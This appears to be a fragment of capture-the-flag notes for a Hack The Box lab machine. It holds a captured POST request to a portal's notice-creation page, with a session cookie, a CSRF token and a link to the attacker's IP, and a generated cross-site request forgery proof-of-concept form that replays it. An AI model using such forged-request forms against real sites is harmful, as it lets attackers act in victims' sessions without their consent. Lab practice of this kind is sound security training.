 Request
Protocol HTTPS
POST /lecturer/notices/create.php HTTP/1.1
Host: portal.guardian.htb
Content-Length: 110
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://portal.guardian.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer: http://portal.guardian.htb/lecturer/notices/create.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=h6e2ci6666q81bvt3mvmm79jsi
Connection: keep-alive
title=test&content=test&reference_link=http%3A%2F%2F10.10.16.36%2F&csrf_token=349f42d4dae3b8f6a86808ae2cdd5a76
Result
Technique Form
<!DOCTYPE html>
<html lang="en">
    <body>
        <h1>Form CSRF PoC</h1>
        <form method="POST" action="https://portal.guardian.htb/lecturer/notices/create.php">
            <input type="hidden" name="title" value="test">
            <input type="hidden" name="content" value="test">
            <input type="hidden" name="reference_link" value="http://10.10.16.36/">
            <input type="hidden" name="csrf_token" value="349f42d4dae3b8f6a86808ae2cdd5a76">
            <input type="submit" value="Submit Request">
        </form>
    </body>
</html>